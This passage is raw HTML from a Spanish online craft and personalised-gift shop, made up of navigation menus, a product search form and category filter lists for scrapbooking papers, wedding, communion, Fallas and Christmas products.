<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Basic Grey" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" class="nasa-title-menu">Basic Grey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dayka" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" class="nasa-title-menu">Dayka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="DCWV" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" class="nasa-title-menu">DCWV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dovekraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" class="nasa-title-menu">Dovekraft</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="El altillo de los duendes" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" class="nasa-title-menu">El altillo de los duendes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mintopia" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" class="nasa-title-menu">Mintopia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Grace Taylor" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" class="nasa-title-menu">Grace Taylor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros papeles" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" class="nasa-title-menu">Otros papeles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Encuadernado" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" class="nasa-title-menu">Encuadernado<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cojines, baberos y mantas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" class="nasa-title-menu">Cojines, baberos y mantas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Botellas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" class="nasa-title-menu">Botellas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Etiquetas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" class="nasa-title-menu">Etiquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Fiambreras" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" class="nasa-title-menu">Fiambreras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mochilas, bolsas y estuches" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" class="nasa-title-menu">Mochilas, bolsas y estuches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Covid" href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" class="nasa-title-menu">Productos Covid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pack productos higiene" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" class="nasa-title-menu">Pack productos higiene</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolsos y mochilas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" class="nasa-title-menu">Bolsos y mochilas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cajas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" class="nasa-title-menu">Cajas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Camisetas y sudaderas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" class="nasa-title-menu">Camisetas y sudaderas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleros" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" class="nasa-title-menu">Regalos para falleros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleras" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" class="nasa-title-menu">Regalos para falleras</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bodas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" class="nasa-title-menu">Bodas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Novios" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" class="nasa-title-menu">Novios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos padres y herman@s" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" class="nasa-title-menu">Regalos padres y herman@s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Los siguientes" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" class="nasa-title-menu">Los siguientes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ceremoniante" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" class="nasa-title-menu">Ceremoniante</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Testigos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" class="nasa-title-menu">Testigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Damas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" class="nasa-title-menu">Damas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Despedida" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" class="nasa-title-menu">Despedida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Seating plan" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" class="nasa-title-menu">Seating plan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tarta y porta alianzas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" class="nasa-title-menu">Tarta y porta alianzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Decoración" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" class="nasa-title-menu">Decoración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" class="nasa-title-menu">Regalos para embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Comuniones" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" class="nasa-title-menu">Comuniones<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bautizos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" class="nasa-title-menu">Bautizos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Mamá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" class="nasa-title-menu">Mamá<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" class="nasa-title-menu">Tazas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Papá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" class="nasa-title-menu">Papá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Abuelos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" class="nasa-title-menu">Abuelos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Parejas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" class="nasa-title-menu">Parejas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amigos y amigo invisible" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" class="nasa-title-menu">Amigos y amigo invisible</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cumpleaños" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" class="nasa-title-menu">Cumpleaños</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pascua y verano" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" class="nasa-title-menu">Pascua y verano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Fin de curso" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" class="nasa-title-menu">Fin de curso<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Alumnos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" class="nasa-title-menu">Alumnos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Profes" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" class="nasa-title-menu">Profes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bolas y decoración para el árbol" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" class="nasa-title-menu">Bolas y decoración para el árbol<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas esfericas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" class="nasa-title-menu">Bolas esfericas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas planas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" class="nasa-title-menu">Bolas planas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sacos y bolsas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" class="nasa-title-menu">Sacos y bolsas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Especiales Noche Buena y Reyes" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" class="nasa-title-menu">Productos Especiales Noche Buena y Reyes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" class="nasa-title-menu">Tazas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros regalos" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" class="nasa-title-menu">Otros regalos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-right-to-left">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://elbauldeluca.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Busca aquí                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Buscar productos..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Buscar                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                            <div class="nasa-top-cat-filter-wrap">
                    <div id="nasa-main-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
